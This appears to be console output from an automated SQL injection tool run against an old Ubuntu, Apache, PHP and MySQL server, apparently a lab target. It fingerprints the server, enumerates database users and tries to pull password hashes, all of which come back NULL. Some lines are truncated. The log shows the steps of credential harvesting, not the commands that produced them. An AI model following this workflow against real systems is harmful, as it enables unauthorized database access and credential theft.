 [21:20:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[21:20:28] [INFO] fetching database users
[21:20:28] [WARNING] reflective value(s) found and filtering
database management system users [3]:
[*] 'debian-sys-maint'@''
[*] 'guest'@'%'
[*] 'root'@'%'
[21:20:28] [INFO] fetching database users password hashes
[21:20:28] [WARNING] something went wrong with full UNION te
[21:20:28] [INFO] retrieved: 'debian-sys-maint'
[21:20:28] [INFO] retrieved: 'guest'
[21:20:28] [INFO] retrieved: 'root'
do you want to store hashes to a temporary file for eventual
do you want to perform a dictionary-based attack against ret
[21:20:33] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: NULL
[*] guest [1]:
    password hash: NULL
[*] root [1]:
    password hash: NULL
[21:20:33] [INFO] fetched data logged to text files under '/